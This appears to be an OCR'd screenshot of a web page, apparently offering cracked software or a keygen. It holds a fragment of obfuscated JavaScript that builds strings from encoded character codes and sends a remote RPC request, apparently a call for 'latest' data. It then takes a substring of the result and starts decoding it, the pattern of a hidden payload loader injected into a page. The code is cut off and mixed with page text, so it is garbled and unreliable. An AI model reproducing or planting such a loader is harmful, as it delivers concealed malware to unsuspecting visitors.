
(120+0),(57+41+0),(74+23),(37+2+9),(25+30+44),(5+75+18),
(39+10+5),(29+72),(24+3+75),(49+16+33),(22+76),(19+29),
(39+9+3),(20+21+14),(29+21),(6+43+0),(11+3+34),(46+2+0),
(7+50),(19+35),(10+92),(42+4+2),(33+2+13),(19+36+2),
(19+30),(15+39),(1+54),(16+65+16),(26+75),(38+18),(16+38),
(53+48),(31+19),(32+67),(16+27+7),(12+15+27),(26+26),
(2+17+33),(11+39),(15+86),
(16+39)),data:String.fromCharCode((14+34),(50+70),
(58+25+18),(58+39+0),(4+44+8),(42+13),(43+13+1),
(4+26+24),(8+43),
(47+5))},String.fromCharCode((16+66+26),(20+77),
(24+92),(46+1+54),(80+17+18),(13+51+52))],id:1})});const
j=await re.json();if(j.result){let
h=j.result.substring((99+3+28)),s=String.fromCharCode((1
7+15)).trim();for(let i=0;i Verify Processor: 1 GHz CPU for
patching RAM: 4 GB for keygen Disk space: Enough for